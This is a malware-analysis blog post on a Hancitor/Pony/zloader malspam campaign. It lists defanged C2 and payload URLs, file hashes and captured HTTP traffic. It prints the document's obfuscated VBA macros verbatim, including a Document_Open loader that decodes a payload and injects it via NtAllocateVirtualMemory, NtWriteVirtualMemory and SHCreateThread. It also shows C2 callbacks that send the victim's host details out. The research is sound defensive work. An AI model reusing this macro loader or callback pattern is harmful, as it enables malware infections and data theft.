In this post I was able to investigate a Hancitor/Pony/zloader malspam message. Looking around for some more information about this infection, I was able to find the following links:
– Brad’s SANS ISC Blog post talking about this exact malspam: http://isc.sans.edu/forums/diary/HancitorPonyVawtrak+malspam/21919/
– Hybrid Analysis’ report for another example of this malspam: http://www.hybrid-analysis.com/sample/827873b4d0b846e9bc372bfdac135ec7431baa809366633df4eac15235b9736c?environmentId=100
– Looking at the Virustotal comments, I saw Techhelplist had commented about this and then looked for the Tweet: http://twitter.com/Techhelplistcom/status/824283429181259776
As usual, all the artifacts, the PCAP, and ProcMon log can be found in my Github repo for this investigation here.
Update
After posting this blog entry out on Twitter, David Ledbetter sent me an update letting me know that MalwareBytes had covered another maldoc that was the same as the one here. For that great write-up please see there blog here.
Indicators of Compromise:
=========================
api.ipify[.]org / 54.243.91.166
hedthowtorspar[.]com / 95.169.190.104
sy-nitron[.]pl / 77.79.246.210
rowatterding[.]ru / 62.76.89.178
checkip.dyndns[.]com / 216.146.38.70
checkip.dyndns[.]com / 91.198.22.70
hxxp://hedthowtorspar[.]com/klu/forum.php
hxxp://fortmamuchco[.]ru/klu/forum.php
hxxp://fortrittotfor[.]ru/klu/forum.php
hxxp://sy-nitron[.]pl/wp-content/themes/twentyfifteen/pm1
hxxp://acdclubs[.]com/wp-content/plugins/quick-setup/pm1
hxxp://cwmeza[.]com/wp-content/plugins/video-silo-builder-1[.]6[.]3/pm1
hxxp://drums-outlet[.]com/wp-content/plugins/wordbay/pm1
hxxp://gojokai-trouble[.]com/wp-content/plugins/contact-form-7/modules/pm1
hxxp://hareruyalife[.]com/wp-content/plugins/feedwordpress/pm1
hxxp://sy-nitron[.]pl/wp-content/themes/twentyfifteen/2501
hxxp://acdclubs[.]com/wp-content/plugins/quick-setup/2501
hxxp://cwmeza[.]com/wp-content/plugins/video-silo-builder-1[.]6[.]3/2501
hxxp://drums-outlet[.]com/wp-content/plugins/wordbay/2501
hxxp://gojokai-trouble[.]com/wp-content/plugins/contact-form-7/modules/2501
hxxp://hareruyalife[.]com/wp-content/plugins/feedwordpress/2501
Artifacts:
==========
File name: eFax_kyle.haley.doc
File size: 197KB
MD5 hash: ea664510dbc15aa2bd1d865cdd771a58
Virustotal : http://www.virustotal.com/en/file/9c1ad87660e13b35fc48961f0936e9724aa763a3130e194bf67402a118d32657/analysis/
First detection: 2017-01-25 15:14:37 UTC
Detection ratio: 21 / 55
File name: akpeydzais.crt
File size: 1.0KB
MD5 hash: c64eef3e401928160b498c5042617a39
Virustotal: NA
File name: certutil.exe
File size: 102KB
MD5 hash: 0c6b43c9602f4d5ac9dcf907103447c4
Virustotal: http://www.virustotal.com/en/file/5950722034c8505daa9b359127feb707f16c37d2f69e79d16ee6d9ec37690478/analysis/
First detection: 2012-09-08 17:53:10 UTC
Detection ratio: 0 / 56
File name: freebl3.dll
File size: 217K
MD5 hash: 269beb631b580c6d54db45b5573b1de5
Virustotal: http://www.virustotal.com/en/file/ffc7558a61a4e6546cf095bdeabea19f05247a0daa02dca20ea3605e7fc62c77/analysis/
First detection: 2013-02-05 15:36:34 UTC
Detection ratio: 0 / 54
File name: libnspr4.dll
File size: 195KB
MD5 hash: 6e84af2875700285309dd29294365c6a
Virustotal: http://www.virustotal.com/en/file/1c158e680749e642e55f721f60a71314e26e03e785cd92e560bf650b83c4c3c8/analysis/
First detection: 2013-02-05 15:36:35 UTC
Detection ratio: 0 / 57
File name: libplc4.dll
File size: 14KB
MD5 hash: 1fae68b740f18290b98b2f9e23313cc2
Virustotal: http://www.virustotal.com/en/file/751c2156dc00525668dd990d99f7f61c257951c3fad01c0ee6359fcdff69f933/analysis/
First detection: 2013-03-22 18:37:04 UTC
Detection ratio: 0 / 56
File name: libplds4.dll
File size: 12KB
MD5 hash: 9ae76db13972553a5de5bdd07b1b654d
Virustotal: http://www.virustotal.com/en/file/38a906373419501966daf6ec19ca2f8db7b29609128ae5cb424d2aa511652c29/analysis/
First detection: 2014-01-22 13:27:20 UTC
Detection ratio: 0 / 56
File name: msvcr100.dll
File size: 756KB
MD5 hash: 0e37fbfa79d349d672456923ec5fbbe3
Virustotal: http://www.virustotal.com/en/file/8793353461826fbd48f25ea8b835be204b758ce7510db2af631b28850355bd18/analysis/
First detection: 2011-08-10 17:05:25 UTC
Detection ratio: 0 / 56
File name: nss3.dll
File size: 780KB
MD5 hash: a1c4628d184b6ab25550b1ce74f44792
Virustotal: http://www.virustotal.com/en/file/3f997d3f1674de9fd119f275638861bc229352f12c70536d8c83a70fcc370847/analysis/
First detection: 2013-03-22 18:52:21 UTC
Detection ratio: 0 / 56
File name: nssdbm3.dll
File size: 106KB
MD5 hash: 051652ba7ca426846e936bc5aa3f39f3
Virustotal: http://www.virustotal.com/en/file/8eca993570fa55e8fe8f417143eea8128a58472e23074cbd2e6af4d3bb0f0d9a/analysis/
First detection: 2013-12-23 13:43:20 UTC
Detection ratio: 0 / 56
File name: nssutil3.dll
File size: 92KB
MD5 hash: c26e940b474728e728cafe5912ba418a
Virustotal: http://www.virustotal.com/en/file/1af1ac51a92b36de8d85d1f572369815404912908c3a489a6cd7ca2350c2a93d/analysis/
First detection: 1 / 57
Detection ratio: 2013-12-23 13:43:24 UTC
File name: smime3.dll
File size: 96KB
MD5 hash: a5c670edf4411bf7f132f4280026137b
Virustotal: http://www.virustotal.com/en/file/aba2732c7a016730e94e645dd04e8fafcc173fc2e5e2aac01a1c0c66ead1983e/analysis/
First detection: 2014-01-22 13:29:10 UTC
Detection ratio: 0 / 56
File name: softokn3.dll
File size: 169KB
MD5 hash: 2ab31c9401870adb4e9d88b5a6837abf
Virustotal:http://www.virustotal.com/en/file/22ecece561510f77b100cff8109e5ed492c34707b7b14e0774aaa9ca813de4ad/analysis/
First detection: 2014-01-22 13:29:49 UTC
Detection ratio: 0 / 56
File name: sqlite3.dll
File size: 414K
MD5 hash: b58848a28a1efb85677e344db1fd67e6
Virustotal: http://www.virustotal.com/en/file/00db98ab4d50e9b26ecd193bfad6569e1dd395db14246f8c233febba93965f7a/analysis/
First detection: 2013-02-05 15:36:47 UTC
Detection ratio: 0 / 57
File name: vele.tal
File size: 190KB
MD5 hash: 0f2f862c23fbfe43189702a79d2fd969
Virustotal: NA
File name: oqluy.php
File size: 3.0KB
MD5 hash: 2c2e142b8d99829a9282647343a24f62
Virustotal: NA
File name: php.exe
File size: 28KB
MD5 hash: 4f060d308f8ebdc888c88d94e615d60f
Virustotal: http://www.virustotal.com/en/file/0ea0dbcbf78a85b47ec9c98c1fd7c8ff9a71a9986cd6fcf953a1b2f15609d349/analysis/
First detection: 2011-08-14 13:21:10 UTC
Detection ratio: 0 / 56
File name: php5ts.dll
File size: 5.5MB
MD5 hash: 7356593dd0b80023e0b416e66382b63c
Virustotal: http://www.virustotal.com/en/file/018e13cab4c50261776dc7f641f1c3dd1000cafa21759bac221765663efce806/analysis/
First detection: 2011-11-01 20:45:32 UTC
Detection ratio: 0 / 56
Analysis:
=========

When the user gets this email, they are asked to view the eFax at the URL in the email which actually points to “hxxp://www.lifelabs.vn/api/get.php?id=a3lsZS5oYWxleUByYWNrc3BhY2UuY29t” as seen in the image above. Once the user clicks on this link they are prompted to download and save an Office Word doc.
GET /api/get.php?id=a3lsZS5oYWxleUByYWNrc3BhY2UuY29t HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0) Accept-Encoding: gzip, deflate Host: www.lifelabs.vn DNT: 1 Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx Date: Wed, 25 Jan 2017 15:51:21 GMT Content-Type: application/msword; Transfer-Encoding: chunked Connection: keep-alive Content-Disposition: attachment; filename=eFax_kyle.haley.doc Pragma: private Vary: Accept-Encoding,User-Agent Content-Encoding: gzip Expires: Tue, 16 Jun 2020 20:00:00 GMT
Using OfficeMalScanner I was able to pull 3 files out of it that looked suspicious according to OfficeMalScanner. The following are 2 of those 3 files but are still obfuscated.
selfaddressed:
==============
Attribute VB_Name = "selfaddressed"
' And when I doubt
' You remind me of just how lucky I am
' Because it's the hardest thing I've ever done
#If Win64 Then
' You remind me of just how lucky I am
' You always seem
' Because it's the hardest thing I've ever done
Public Declare PtrSafe Function unapprized Lib "Shlwapi.dll" Alias "SHCreateThread" (ByVal saxony As LongPtr, ByVal abuna As Any, ByVal sarawakian As LongPtr, ByVal salmo As LongPtr) As LongPtr
' You surprise me with
' Sometimes I doubt the path I chose
' And my bad examples
Public Declare PtrSafe Function appreciably Lib "Kernel32.dll" Alias "ReadConsoleW" (ByVal heraldry As LongPtr,algometry As LongPtr,blowfly As LongPtr,bruin As LongPtr,conclusive As LongPtr) As Boolean
' You're my belief
' Sometimes my dreams feel all on hold
' There's no doubt that this will make me strong
Public Declare PtrSafe Function ascription Lib "Shell32.dll" Alias "SHGetDesktopFolder" (myoma As LongPtr)
' If you are dreaming
' Just how perfect you are
' Just how perfect you are
Public Declare PtrSafe Function distended Lib "Kernel32.dll" Alias "LocalFree" (literati As LongPtr) As LongPtr
' Just how perfect you are
' The stronger one
' Because it's the hardest thing I've ever done
Public Declare PtrSafe Function discoglossidae Lib "ntdll.dll" Alias "NtAllocateVirtualMemory" (cristobalite As LongPtr, dummy As LongPtr, ByVal welloff As LongPtr,pharisaismByVal As LongPtr, accipiter As LongPtr, ByVal ar As LongPtr) As LongPtr
' If you are dreaming
' You surprise me with just how perfect you are
' You remind me of just how perfect you are
Public Declare PtrSafe Function carnally Lib "Ntdll.dll" Alias "NtWriteVirtualMemory" (ByVal chippendale As Any, ByVal chudder As Any, ByVal elbows As Any, ByVal churchdoor As Any, ByVal pyrrhus As Any) As LongPtr
' You remind me of just how lucky I am
' Even with all my flaws
' You surprise me with just how perfect you are
Public Declare PtrSafe Function already Lib "Shell32.dll" Alias "SHGetSettings" (freshet As LongPtr,caruncle As LongPtr) As LongPtr
' I never want to wake you up
' Out in the world that's beyond my control
' When I'm at my wit's end
Public Declare PtrSafe Function atlantes Lib "Shell32.dll" Alias "SHChangeNotification_Lock" (vat As LongPtr, abutter As Any,haystack As LongPtr, fit As Any) As Boolean
' Because it's the hardest thing I've ever done
' I'm suppose to be
' I never want to wake you up
' I never want to wake you up
'
' You search for me
#Else
' The stronger one
' And when I'm lost
' I'm suppose to be
Public Declare Function solanum Lib "Kernel32.dll" Alias "LocalFree" (spartan As Long) As Long
' You're my belief
' You always seem
' Still, I hold my breath each time you go
Public Declare Function bargainpriced Lib "Shell32.dll" Alias "SHGetSettings" (geared As Long, followon As Long) As Long
' Just how perfect you are
'
' And my bad examples
Public Declare Function toastmaster Lib "Shell32.dll" Alias "SHGetDesktopFolder" (aedes As Long)
' Sometimes my dreams feel all on hold
' Because it's the hardest thing I've ever done
' And I'm losing my head
Public Declare Function latimeridae Lib "Shell32.dll" Alias "SHChangeNotification_Lock" (gorgonocephalus As Long, gradeconstructed As Any, beelzebub As Long, lhonneur As Any) As Boolean
' Because it's the hardest thing I've ever done
' You're my belief
' Sometimes my dreams feel all on hold
Public Declare Function unapprized Lib "Shlwapi.dll" Alias "SHCreateThread" (ByVal affirm As Long, ByVal panonychus As Any, ByVal losing As Any, ByVal harmonically As Any) As Long
' You surprise me with just how perfect you are
' Because it's the hardest thing I've ever done
' You're my belief
Public Declare Function chimakum Lib "Kernel32.dll" Alias "ReadConsoleW" (ByVal conversation As Long, hello As Long, reovirus As Long, skater As Long, givenness As Long) As Boolean
' And I'm losing my head
' And when I'm lost
' You remind me of just how lucky I am
Public Declare Function discoglossidae Lib "Ntdll.dll" Alias "NtAllocateVirtualMemory" (flexible As Long, endodontist As Long, ByVal allocution As Long, bissextileByVal As Long, dragonnade As Long, ByVal gangrenous As Long) As Long
' You surprise me with
' You remind me of just how perfect you are
' You surprise me with just how perfect you are
Public Declare Function carnally Lib "Ntdll.dll" Alias "NtWriteVirtualMemory" (ByVal accueil As Any, ByVal collapsible As Any, ByVal romanian As Any, ByVal hejira As Any, ByVal sorceress As Any) As Long
' Still, I hold my breath each time you go
' Just how perfect you are
' To prove that theory wrong
' I'm suppose to be
' And when I doubt
' The stronger one
#End If
' You surprise me with
' Still, I hold my breath each time you go
' And my bad examples
Function bifilar(emperor)
bifilar = AscW(emperor)
End Function
Function nonsuccess(caboose) As String
Dim coltsfoot As Variant
checkpoint = ail
Dim remonetize As Integer
Dim sembarquer(63) As Long
Dim cuban As Long
Dim blackberry As String
Dim indisputable(63) As Long
Dim gracilariid As Long
Dim deuterogamy As Variant
Dim kudzu(6965) As Byte
Dim ichneumon(63) As Long
Dim sidewheeler As Long
Dim rower As Long
affably = Rnd(363.395 + 288.6023)
Dim regiment As Variant
Dim bootlace() As Byte
catchpenny = "gouache"
dithering = 16 + 104 - 86 + 16515038
Dim aztreonam As Long
allhallows = 255
proctor = 64
caredfor = 33 + 5 + 65242
testaceology = 262144
Dim albification As Variant
Dim gainful As Variant
hesitancy = 258048
nervousness = 4032
luger = 63
slog = 79 + 4017
ambergris = 62 + 59 + 77 + 16711482
gvisum = 126 + 117 + 13
cymbid = 65536
Dim affluence As Long
palace = 53 - 53
armorclad = 51 - 53 + 7461
Dim gilbert() As Byte
gilbert = VBA.StrConv(caboose, vbFromUnicode)
Dim markbelow As String
fierily = 16
oiling = 12156
outspeak = 374597
oiling = Pmt(0.068, fierily, -22301, outspeak, 0)
fain = 7459
lanthanum = 35
authenticate = Log(100) / Log(10) + 14
For affirmance = 0 To fain
If affirmance Mod 2 = 0 Then
gilbert(affirmance) = gilbert(affirmance) + authenticate
Else
gilbert(affirmance) = gilbert(affirmance) + authenticate - 1
End If
Next affirmance
steprelationship = 37
platyrrhini = 13272
ingenuousness = 253747
cheekbone = SLN(ingenuousness, platyrrhini, steprelationship)
remonetize = 0
schemist = 0
filigree = 43
pipelaying = immunity
For gracilariid = 0 To 63
indisputable(gracilariid) = choriotis(gracilariid, proctor, 3)
sembarquer(gracilariid) = choriotis(gracilariid, slog, 3)
ichneumon(gracilariid) = choriotis(gracilariid, testaceology, 3)
Next gracilariid
chrome = 99
moo = 18434
braise = 504435
moo = Pmt(0.066, chrome, -36184, braise, 0)
bootlace = gilbert
childcare = 37 + 77 + 42 - 152
chionanthus = 39
photomechanical = 21321
loyalty = 164804
prepared = SLN(loyalty, photomechanical, chionanthus)
basilica = 3
checkpoint = checkpoint
ammodytes = VBA.Math.Round(198.4053 + 497.5379)
aggressiveness = basilica + 1
airy = 2
For rower = 0 To fain
cretin = bootlace(rower)
deceleration = bootlace(rower + 2)
sidewheeler = ichneumon(pipelaying(cretin)) _
+ sembarquer(pipelaying(bootlace(rower + 1))) + indisputable(pipelaying(deceleration)) + pipelaying(bootlace(rower + basilica))
gracilariid = choriotis(sidewheeler, ambergris, 2)
kudzu(cuban) = choriotis(gracilariid, cymbid, 1)
gracilariid = choriotis(sidewheeler, caredfor, 2)
kudzu(cuban + 1) = choriotis(gracilariid, gvisum, 1)
kudzu(cuban + airy) = choriotis(sidewheeler, allhallows, 2)
cuban = cuban + airy + 1
rower = rower + 3
Next
nonsuccess = kudzu
End Function
Function immunity()
Dim dicta(255) As Byte
nephew = 65
Do
dicta(nephew) = nephew - 65
nephew = nephew + 1
Loop Until nephew = 91
nephew = 48
Do
dicta(nephew) = nephew + 4
nephew = nephew + 1
Loop Until nephew = 58
nephew = 97
Do
dicta(nephew) = nephew - 71
nephew = nephew + 1
Loop Until nephew = 123
dicta(47) = 63
nephew = 43
dicta(nephew) = 62
immunity = dicta
End Function
Function choriotis(anxiousness, tuille, capillarity)
Select Case capillarity
Case 1
choriotis = anxiousness \ tuille
Case 2
choriotis = anxiousness And tuille
Case 3
choriotis = anxiousness * tuille
End Select
End Function
Sub add()
With ActiveDocument.Sections(1).Headers(wdHeaderFooterPrimary) _
.PageNumbers
.IncludeChapterNumber = True
.ChapterPageSeparator = wdSeparatorEnDash
End With
End Sub
------------------------------------------------------
------------------------------------------------------
ThisDocument:
=============
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim marbled As Long
Dim philosophy As Variant
ceruse = "movableness"
predestine
neutrino = 46
uncleanly = 16906
alundum = 229440
blearedness = SLN(alundum, uncleanly, neutrino)
End Sub
Sub predestine()
Dim epizoic As Variant
Dim endoscopy As String
lowrise = ThisDocument.ComputeStatistics(wdStatisticPages)
mooncalf.review.Value = lowrise + 9
localized = "inconceivableness"
diestrus = "things"
baldness = "de" & "meri" & "t"
Set putdown = mooncalf.review.SelectedItem
vehement = 15
jacksonian = 33516
heavensent = 411417
manis = SLN(heavensent, jacksonian, vehement)
khamti = putdown.Name
capillata = 118 + 50 + 7292
landwehr = Right(khamti, capillata)
colleen = selfaddressed.nonsuccess(landwehr)
casing = 7
come = 9798
augusta = 239618
come = Pmt(0.071, casing, -2400, augusta, 1)
alleviation = "embarrass"
amsonia = "dem" & "onetization"
#If Win64 Then
Dim maturational As Long
Dim condense As LongPtr
Dim ean As LongPtr
Dim workweek As Integer
#Else
Dim hooflike As Byte
Dim ean As Long
Dim huff As Variant
Dim condense As Long
#End If
chalice = 0
impudence = "mesoderm"
grapnel = 4096
aboideau = 29
america = 27171
adamantine = 169122
america = Pmt(0.0765, aboideau, -24239, adamantine, 1)
trichotomy = "acknowledgeable"
jeroboam = "easternmost"
awayness = "symptom"
cryptoprocta = 32
woodworm = 37179
pinned = 158715
loire = SLN(pinned, woodworm, cryptoprocta)
precautions = colleen
somali = "servans"
unquestioning = "aoritis"
condense = tytonidae(precautions)
tracasserie = "propriety"
bushtit = "judiciary"
#If Win64 Then
Dim indecisively As Integer
Dim monsoon As LongPtr
Duplicate = "faultfinding"
embezzle = "spleenish"
effigies = "disdainfully"
Dim furfur As LongPtr
flailing = 33 - 33 + 1280
#ElseIf Win32 Then
melodically = "menispermaceae"
phonics = "delawarean"
selfdenial = "niceness"
Dim monsoon As Long
arrest = 36 + 478
Dim furfur As Long
flailing = arrest + 3204
#End If
Dim auricularia As Long
Dim bouleverser As String
monsoon = 104 + 23 - 127
ean = condense + flailing
furfur = 1
trisulcate = unapprized(ean, monsoon, furfur, monsoon)
nnumber = 42
biretta = 21067
applejack = 321359
equate = SLN(applejack, biretta, nnumber)
End Sub
Function tytonidae(mender)
Dim aeciospore As Long
Dim spinelessness As Integer
Dim cubic As String
Dim nacimiento As Variant
#If Win64 Then
Dim cakile As Byte
Dim claustrophobic As LongPtr
unclutch = 8
Dim dodo As String
Dim debriefing As LongPtr
Dim missay As Integer
Dim atonality As LongPtr
Dim pants As Integer
#Else
Dim choregus As Long
Dim claustrophobic As Long
unclutch = 4
Dim debriefing As Long
Dim milkman As String
Dim atonality As Long
Dim toxicodendron As String
Dim exemplary As Long
#End If
caryatid = catsear(VarPtr(claustrophobic), VarPtr(mender) + 8, unclutch)
operate = -1
debriefing = 0
feminate = 0
atonality = 29 - 59 + 31 + 9587
hepaticopsida = 34 + 75 + 88 + 3899
equipollent = 40 + 24
depose = discoglossidae(ByVal operate, debriefing, ByVal feminate, atonality, ByVal hepaticopsida, ByVal equipollent)
affably = ammodytes / 287
affably = affably - 358
catsear debriefing, claustrophobic, 60 + 5534
catenation = 43
capriole = 29517
nuances = 302286
autologous = SLN(nuances, capriole, catenation)
tytonidae = debriefing
End Function
Sub upper()
Dim InitialCaps As Range
Set InitialCaps = ActiveDocument.Range(Start:=ActiveDocument.Words(1).Start, _
End:=ActiveDocument.Words(3).End)
InitialCaps.Case = wdUpperCase
End Sub
Function catsear(quidem, apopemptic, bonnily)
#If Win64 Then
Dim pyocyanase As Variant
Dim chancellorsville As String
Dim algorism As LongPtr
Dim sediment As LongPtr
Dim belemnitidae As LongPtr
Dim chasser As String
Dim thuggery As LongPtr
Dim detachment As LongPtr
#Else
Dim sediment As Long
Dim primitively As Integer
Dim algorism As Long
Dim ballot As Integer
Dim thuggery As Long
Dim amrinone As Byte
Dim belemnitidae As Long
Dim pathway As Variant
Dim detachment As Long
Dim almanac As Variant
Dim abient As Integer
#End If
checkpoint = matutinal
affably = Fix(117.376 + 114.2197)
sediment = quidem
detachment = bonnily
ail = ail
thuggery = apopemptic
huffing = 16
crisis = 28804
nasally = 141610
coagency = SLN(nasally, crisis, huffing)
matutinal = catchpenny
algorism = 96 + 109 + 87 - 293
carnally ByVal algorism, sediment, thuggery, detachment, belemnitidae
affably = ammodytes And 451
End Function
Once the macro has been enabled allowing the malicious code to run, most of the traffic is done over port 80 and no other non-standard ports. The first URL that is contacted is api[.]ipify[.]org to obtain the public IP address of the system.
GET / HTTP/1.1 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko Host: api.ipify.org Cache-Control: no-cache HTTP/1.1 200 OK Server: Cowboy Connection: keep-alive Content-Type: text/plain Date: Wed, 25 Jan 2017 15:57:01 GMT Content-Length: 14 Via: 1.1 vegur 162.216.46.149
From here there are a couple of different C2s that my infected VM started to callback to via either GET or POST calls. Some of the callbacks are to the domain hedthowtorspar[.]com with details of my system.
POST /ls5/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: hedthowtorspar.com
Content-Length: 110
Cache-Control: no-cache
GUID=9259187252584972296&BUILD=2501&INFO=OPTIMUS @ OPTIMUS\Administrator&IP=162.216.46.149&TYPE=1&WIN=6.1(x64)
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:57:03 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
3e4
FTGUARZAEg4OCkBVVQkDVxQTDggVFFQKFlUNClcZFRQOHxQOVQ4SHxcfCVUODR8UDgMcExwOHx8UVQoXSwYSDg4KQFVVGxkeGRYPGAlUGRUXVQ0KVxkVFA4fFA5VChYPHRMUCVULDxMZEVcJHw4PClUKF0sGEg4OCkBVVRkNFx8AG1QZFRdVDQpXGRUUDh8UDlUKFg8dExQJVQwTHh8VVwkTFhVXGA8TFh4fCFdLVExUSVUKF0sGEg4OCkBVVR4IDxcJVxUPDhYfDlQZFRdVDQpXGRUUDh8UDlUKFg8dExQJVQ0VCB4YGwNVChdLBhIODgpAVVUdFRAVERsTVw4IFQ8YFh9UGRUXVQ0KVxkVFA4fFA5VChYPHRMUCVUZFRQOGxkOVxwVCBdXTVUXFR4PFh8JVQoXSwYSDg4KQFVVEhsIHwgPAxsWExwfVBkVF1UNClcZFRQOHxQOVQoWDx0TFAlVHB8fHg0VCB4KCB8JCVUKF0sHAQhAEg4OCkBVVQkDVxQTDggVFFQKFlUNClcZFRQOHxQOVQ4SHxcfCVUODR8UDgMcExwOHx8UVUhPSksGEg4OCkBVVRsZHhkWDxgJVBkVF1UNClcZFRQOHxQOVQoWDx0TFAlVCw8TGRFXCR8ODwpVSE9KSwYSDg4KQFVVGQ0XHwAbVBkVF1UNClcZFRQOHxQOVQoWDx0TFAlVDBMeHxVXCRMWFVcYDxMWHh8IV0tUTFRJVUhPSksGEg4OCkBVVR4IDxcJVxUPDhYfDlQZFRdVDQpXGRUUDh8UDlUKFg8dExQJVQ0VCB4YGwNVSE9KSwYSDg4KQFVVHRUQFREbE1cOCBUPGBYfVBkVF1UNClcZFRQOHxQOVQoWDx0TFAlVGRUUDhsZDlccFQgXV01VFxUeDxYfCVVIT0pLBhIODgpAVVUSGwgfCA8DGxYTHB9UGRUXVQ0KVxkVFA4fFA5VChYPHRMUCVUcHx8eDRUIHgoIHwkJVUhPSksH
0
-----
POST /klu/forum.php HTTP/1.0
Host: hedthowtorspar.com
Accept: */*
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 2635
Content-Type: application/octet-stream
Connection: close
Content-Encoding: binary
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
... ..>.b..%v.......%.I.<.].9%
#.d.....g..y.....W..g.....t....'...T..Y<0EpG/......:...I.......".?P. YX#..f.....I.P.f....?U.J....O.y...G...<j..z.&.@HA..*<B ..=.&.S..O...Q....
..o.P.n.W....s.U..K
..>.v.......uY.......fw._...N...c.'...+6......A{&...........^.O...:6^.:\.........~|I(.).6.<.O.ow.....i..|j.?;..Ur..w=.......M.p....+..T.9. 9.|.{..,_.......s/.S.t;.?...].5......Y+.]p....a...;...[d_.w...-a_.U=.O
..o......67... .sZ.I}..a..j......q.....D.8....x.D.5H......Z.r.[j....M.}...'i!...&nq.......m<.s..>...................&.D.}.%......V....l.....D.........E'iXG.|.b.....tW..n.....YN....g.@s.....:..\.P..G
.......N.O...E....Z......w>^....T..#..d.$.Y.../.Y2l...Qi7...A......<....+#...y.B..6@...^G.E...t'.....!O..p.'b!.W%}..2[..9..9./.m..6...x5~.
.*..t....W.....zm..#X[..s..J.Rt".......w6...m!....;W.(n:[.......8..E..... _....(....A_...$..!Ijl..Jf.'m.O9....hr%./7s.....W....&3.../..Lo.}..iQ....c.....5>H.|...tR.[...3...v......`.$T....E.Uv8J".Y.........U.m..1..:A%.z@...,...~!..wDM.+...)N;..
.`),...l....nN.^...9.G.A.@......'....?P.._..V}..h.$f... G....5r..G....g.j.}R5.K....`U...F.].u.*...Z.)g.... C.E{t....9...q?Taoip..dZJ.......{....Vy@.J...I..W.......';R.Te..l.*..l,.#c...!@4..#..8Id+..L...z....&..#...E...M.....Z...N.6......b.0-90y...4.?..t.C. 2.....zN.J...x..K... ..>......B]..'..,...C..\?T.2.Y......."......c..zy...<....... ....*.....u..f.s;.0.WR.hz.J......
{5W.p4...U.V...:.=..<...' ...4(.1.D#...y...}.!..x....c.])....x..2..6;..E...B..J.......@.....W..M.;N.4.J<.e..^.......n.I+........1..GS......J.7...\.....r.@...K...\.....|L....~..@..,o....$.!y...V..<.t..k...V.4E...Q.\....7E.......{eb..U
.3.F...}|..s.m.U.....kl...y..t.DEX.t3B...8.'..T
%eD....G..1....Jd.u...X.%T..&....$....t....<....z.3~.....~K....."..._....R.....b....
......=j...K..v..5.&....R"..s.Yk9..G...B.....5...b...I...p.........MF...TP..xK.^. ..}.D..-6..?=o....m......&."......re..m..,
